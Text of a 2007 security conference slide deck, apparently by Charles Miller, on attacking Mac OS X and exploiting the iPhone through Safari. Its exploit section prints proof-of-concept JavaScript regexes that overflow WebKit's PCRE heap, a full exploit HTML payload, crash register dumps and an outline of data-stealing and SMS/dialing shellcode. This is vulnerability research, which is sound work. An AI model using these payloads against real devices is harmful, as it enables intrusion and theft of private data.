#### **Hacking Leopard: Tools and Techniques for Attacking the Newest Mac OS X**

#### *Charles Miller Independent Security Evaluators August 2, 2007*

*cmiller@securityevaluators.com*





*Charles Miller Independent Security Evaluators August 2, 2007*

*cmiller@securityevaluators.com*



#### **Hacking iPhone: and a few slides about Mac OS X**

#### *Charles Miller Independent Security Evaluators August 2, 2007*

*cmiller@securityevaluators.com*





#### **E** Introduction

- My old talk in four slides
- Why hacking Macs is easy
- **The iPhone exploit details**



## **Where's All the Leopard Stuff?**

- **Example 20 Leopard is only available under NDA**
- People only seem to want to hear about the iPhone...
- Read the conference paper for Leopard tips



### **Introduction**





- "Mac OS X delivers the highest level of security through the adoption of industry standards, open software development and wise architectural decisions." - Apple Website
- "Apple engineers designed Safari to be secure from day one." - Apple website



## **Why Hack Macs?**

- Market share: currently 6.5% of operating systems, but growing 35% per year
- Everybody's doing it
	- § January 2007 MOAB: at least 2 remote client side and 5 local vulnerabilities in the default install.
	- § "Hack a Mac" contest at CanSecWest
	- § Safari for Windows, 18 vulnerabilities on the first day!
- pwn the local Mac fanboy!



#### **My Old Talk - Abbreviated Version**



### **Ptrace is Broken**

- **· Doesn't support PTRACE\_PEEKUSER,** PTRACE GETREGS, etc.
- Must use Mach API.
- **I** l ported pydbg to Mac OS X, a pure python debugging API.
- This allows use of Pai Mei Framework
- **[http://paimei.openrce.org/](http://paimei.openrce.org)**



### **Pai Mei for Mac (Beta)**





### **Leopard Will Have Dtrace**

- Dtrace is a dynamic tracing mechanism built directly into the kernel
- Uses the "D" programing language.
- **Probes located throughout the operating** system can be accessed via traces
- **.** Inactive probes cause no slowdown to the application or operating system.
- See the DTrace User Guide



#### **Dtrace Uses**

- Monitor filesystem/network access of an application
- **E** Fuzz environment variable usage ala **Sharefuzz**
- Write custom *Itrace*, *strace*, programs
- Get instruction traces
- Generate code coverage
- Lots more, see the talk paper!



### **Why Hacking Macs is Easy**



#### **Macs Are Easy To Use!**

- To help users, there are lots of 50+ suid root programs:
- Some unusual ones include
	- § Locum
	- § NetCfgTool
	- § afpLoad
	- § TimeZoneSettingTool
	- § securityFixerTool
- Some old friends
	- § netstat
	- § top
	- § ps



# **Safari is Friendly**

- Launches the following apps to handle corresponding files
	- •Address Book
	- •Finder
	- •iChat
	- •Script Editor
	- •iTunes
- Help Viewer
- •iCal
- •Keynote
- Mail
- •iPhoto
- •Sherlock
- •Terminal
- •BOMArchiveHelper
- •Preview
- DiskImageMounter

- Dictionary
	- •QuickTime Player
- A bug in any of these apps can be leveraged through Safari for a client-side attack.



### **It Monitors Your Programs**

- CrashReporter logs when applications crash your free fuzzing monitor
- Logs to /var/log/system.log:

```
Jul 5 16:03:36 charlie-millers-computer crashdump[1321]: Safari crashed
Jul 5 16:03:36 charlie-millers-computer crashdump[1321]: crash report written
to: /Users/cmiller/Library/Logs/CrashReporter/Safari.crash.log
```




### **Some Source Code**

- Source code for Webkit the HTML parsing engine. Used in:
	- § Safari
	- § Mail
	- § Dashboard
- Can compile it with symbols, instrumentation, or anything you want
- Can provide more detail in crash reports.



## **They Make Exploitation Fun**

- Apple doesn't randomize anything:
	- § The location of the stack
	- § The location of the heap
	- § The location of the binary image
	- § The location of dynamic libraries
- **Heap is executable** 
	- § Writing exploits like its 1999



#### **They Don't Bother You With Burdensome Updates**

- They use open source software which is great except...
- Their versions are often behind:



■ The Samba on Mac OS X (on Monday) had an exploitable remote root vulnerability in it...it hadn't been updated since February 2005!



#### **iPhone Details**



## **How to Find a Mac OS X 0-Day**

- Find some open source package they use that is out of date
- Read the change log for that software
- Find a good bug
- Profit!



#### **Example**

- WebKit borrows the Perl Regular Expression Library (PCRE)
- It is based on PCRE version 6.2
- *The current version of PCRE is 7.2*
- From the changelog of 6.7 (July 2006)

18. A valid (though odd) pattern that looked like a POSIX character class but used an invalid character after [ (for example [[,abc,]]) caused pcre\_compile() to give the error "Failed: internal error: code overflow" or in some cases to crash with a glibc free() error. This could even happen if the pattern terminated after [[ but there just happened to be a sequence of letters, a binary zero, and a closing ] in the memory that followed.



## **The Vulnerability**

```
<SCRIPT LANGUAGE="JavaScript"><!--
  var re = new RegExp("[[**]] [[**]] [[**]] [[**]]... [[**]]");
</script>
```
- **Heap overflow**
- Can overflow 2 bytes for each malformed "expression"
- Up to 3970 total bytes can be overflown
- Vulnerable in Safari 2/3 for Mac/Windows/iPhone
- Exploitable? Yes, used in the iPhone exploit.
- *Note: I actually found this the old fashioned way: fuzzing*



#### **Another Changelog Entry, Another Safari 0-Day**

26. If a subpattern containing a named recursion or subroutine reference such as (?P>B) was quantified, for example (xxx(?P>B)){3}, the calculation of the space required for the compiled pattern went wrong and gave too small a value. Depending on the environment, this could lead to "Failed: internal error: code overflow at offset 49" or "glibc detected double free or corruption" errors.

#### Another heap overflow:

```
<SCRIPT LANGUAGE="JavaScript"><!--
 var re = new RegExp("(?P<a>)(?P>a){3}(?P<br/>cb>)(?P>b){3}");
</script>
```


#### **Blackbox Exploitation of the iPhone**



## **Getting Control**

- We fuzzed the iPhone with various Javascript Regular Expressions containing " $[$ [\*\*]]".
- Sorted through the crash reports
- Eventually found a good one



### **iPhone CrashReporter**



#### Your iPhone contains diagnostic information which may help Apple improve its products. No personal information is included.

By clicking "Send to Apple" you agree that Apple may collect and use this information as part of its support services and to improve its products. You will not be contacted in response to this. For further information on Apple's Privacy Policy, see http://www.apple.com/legal/privacy.

■ Do not ask me again

**Show Details** 

Don't Send

Send to Apple





### **A "Good" Crash**



- Crash occurs in libSystem.B.dylib
- Looks like an unlinking of a linked list
- r3 and r12=ip look possibly controllable
- Old school heap overflow?



### **Controlling the Inputs**

- r3 and r12 come from a "compiled" regular expression
- Can compile a regular expression into any binary data you want using "character classes".

#### ■ Gives us the ability to write 4 bytes anywhere





- r0: 0x00065000 r1: 0x00850600 r2: 0x00000006 r3: **0xbabecafe**
- r7: 0x005523ac
- r11: 0x00000005
- ip: **0xdeadbeef** sp: 0x00552358 lr: 0x30003d70 pc: **0x3008cbc4**





### **The Corresponding HTML**

<SCRIPT LANGUAGE="JavaScript"><!- var re = new RegExp("[[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]] [[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]] [[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]] [[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]] [[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]] [[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]][[\*\*]] [[\*\*]][[\*\*]]ABCDEFGHIJKLMNOPQRSTUVWXYZABCDEFG**[\x01\x02\x03\x04\x05\x06\x07 \x09\x0b\x0e\x0f\x11\x12\x13\x14\x15\x17\x19\x1b\x1c\x1d\x1f\x20\x21\x22 \x23\x25\x26\x27\x29\x2a\x2b\x2c\x2d\x2f\x30\x32\x33\x35\x37\x39\x3a\x3b \x3c\x3e\x3f]**XYZABCDEFGHIJKLMNOPQR");

</script>



## **Getting PC**

- We chose to overwrite a saved return address on the stack.
- Found one by fuzzing from sp (stack not randomized) and setting the other register to a stack value (which is definitively writable)

```
Exception Type: EXC_BAD_INSTRUCTION
...
Thread 2 crashed with ARM Thread State:
    r0: 0x00065038 r1: 0x00000000 r2: 0x00000a00 r3: 0x00000001
    r4: 0x00065000 r5: 0x380135a4 r6: 0x00000000 r7: 0x005523e4
    r8: 0x00000000 r9: 0x00815a00 r10: 0x0084b800 r11: 0x00000000
    ip: 0x380075fc sp: 0x005523d0 lr: 0x30003e18 pc: 0x0055ff3c
  cpsr: 0x20000010 instr: 0xffffffff
```
Executing on the stack (which is allowed, apparently)



# **Finding Your Code**

- Obtain core file off the iPhone
	- § use ./jailbreak
	- § Configure launchd.conf
	- § Get core from /cores
- Search for your shellcode don't worry the heap is very predictable :)
- GDB can find your code for you





### **Shellcode**

- Our "privacy data stealing" shellcode is the typical
	- § socket/connect
	- § open
	- § read/write
- Compile with an arm-unknown-linux-gnu gcc cross compiler
- The syscall numbers are just like a Mac



## **iPhone Specific Shellcode**

- Find interesting Library functions
	- § *AudioServicesPlaySystemSound* from AudioToolbox
	- § *CTCallDial* or *CTSendToVoicemail* from **CoreTelephony**
	- § *CTSMSMessageCreate* and *CTSMSMessageSend* from CoreTelephony
- **Example 20 Figure out how they work**
- Call them!



#### **Rattle & Hum**





Get address of AudioServicesPlaySystemSound

See how its called in MobilePhone



#### **Make it Happen**

 **@ load 0x319eba2c into r7 then jump there. Set r0 = 0x3ea**





#### **Despite Its Problems... I Still Love My iPhone!**



#### **Questions?**

#### ■ Please contact me at: [cmiller@securityevaluators.com](mailto:cmiller@securityevaulators.com)

